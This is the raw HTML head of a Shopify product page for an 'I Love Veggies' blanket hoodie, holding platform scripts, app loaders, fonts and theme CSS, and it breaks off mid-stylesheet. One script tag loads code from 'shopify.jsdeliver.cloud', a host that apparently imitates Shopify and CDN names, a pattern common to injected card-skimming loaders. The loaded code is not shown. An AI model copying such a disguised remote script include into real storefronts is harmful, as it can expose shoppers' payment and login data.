

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snugglyofficial.com/en-ie/products/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies
body_size: 72445
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://snugglyofficial.com/en-ie/products/snuggly%e2%84%a2-blanket-hoodie-i-love-veggies">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs="></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/secondary.js?v=176066990885051318471753236747" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Snuggly™ Oversized I Love Veggies Blanket Hoodie
</title>

    
      <meta name="description" content="The coziness of a luxury blanket with the fit of your favourite hoodie is here! Home Of The Warmest, Softest, Cuddliest, Snuggliest &amp; Coziest Hoodie! Try One, 30 Day Money Back Guarantee. 100 % Cotton Fleece Sherpa. Ships Worldwide.">
    

    

<meta property="og:site_name" content="Snuggly™">
<meta property="og:url" content="https://snugglyofficial.com/en-ie/products/snuggly%e2%84%a2-blanket-hoodie-i-love-veggies">
<meta property="og:title" content="Snuggly™ Oversized I Love Veggies Blanket Hoodie">
<meta property="og:type" content="product">
<meta property="og:description" content="The coziness of a luxury blanket with the fit of your favourite hoodie is here! Home Of The Warmest, Softest, Cuddliest, Snuggliest &amp; Coziest Hoodie! Try One, 30 Day Money Back Guarantee. 100 % Cotton Fleece Sherpa. Ships Worldwide."><meta property="og:image" content="http://snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593">
  <meta property="og:image:secure_url" content="https://snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593">
  <meta property="og:image:width" content="413">
  <meta property="og:image:height" content="628"><meta property="og:price:amount" content="69.75">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Snuggly™ Oversized I Love Veggies Blanket Hoodie">
<meta name="twitter:description" content="The coziness of a luxury blanket with the fit of your favourite hoodie is here! Home Of The Warmest, Softest, Cuddliest, Snuggliest &amp; Coziest Hoodie! Try One, 30 Day Money Back Guarantee. 100 % Cotton Fleece Sherpa. Ships Worldwide.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FU8LLkj93ww9G4GWfXeheWvFjGDOhc07UtRSfEbiHEY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29020422228/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fcff56e24f69a82a0eb765b79af9b66c">
<meta id="in-context-paypal-metadata" data-shop-id="29020422228" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://snugglyofficial.com/products/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies">
<link rel="alternate" hreflang="en" href="https://snugglyofficial.com/products/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies">
<link rel="alternate" hreflang="en-FI" href="https://snugglyofficial.com/en-fi/products/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies">
<link rel="alternate" hreflang="en-DE" href="https://snugglyofficial.com/en-de/products/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies">
<link rel="alternate" hreflang="en-IE" href="https://snugglyofficial.com/en-ie/products/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies">
<link rel="alternate" hreflang="en-SE" href="https://snugglyofficial.com/en-se/products/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies">
<link rel="alternate" type="application/json+oembed" href="https://snugglyofficial.com/en-ie/products/snuggly%e2%84%a2-blanket-hoodie-i-love-veggies.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IE&shop_id=29020422228" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29020422228,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29020422228","merchantName":"Snuggly™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Snuggly™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fcff56e24f69a82a0eb765b79af9b66c","betas":["rich-media-storefront-analytics"],"domain":"snugglyofficial.com","predictiveSearch":true,"shopId":29020422228,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hoodiesdoodies.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "IE";
Shopify.theme = {"name":"ProdShro_v1.42_0722_v5","id":143522365533,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "snugglyofficial.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-ie/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4JWSUH8m6P\/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com","\/\/cdn.shopify.com\/proxy\/648139c41939a71d75a6daec1fc7f850162cad5415de1d0cc23b1acec9254e12\/api.goaffpro.com\/loader.js?shop=hoodiesdoodies.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=b3843ee6-05d6-4262-984a-0d1d5602f61d\u0026shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29020422228,"offset":-18000,"reqid":"c6e0ce61-ec91-41e0-a2e3-075f031d5d1d-1769273262","pageurl":"snugglyofficial.com\/en-ie\/products\/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies","u":"fa250e7d34b1","p":"product","rtyp":"product","rid":6594345435229};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://snugglyofficial.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//snugglyofficial.com/cdn/shop/t/139/compiled_assets/scripts.js?v=18087"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.25;
        --font-heading-scale: 1.04;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 30, 30, 30;
        --color-shadow: 30, 30, 30;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 241, 237;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 75, 63, 66;
        --color-base-accent-1: 183, 124, 124;
        --color-base-accent-2: 75, 63, 66;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%);
        --gradient-base-accent-1: #b77c7c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.2rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
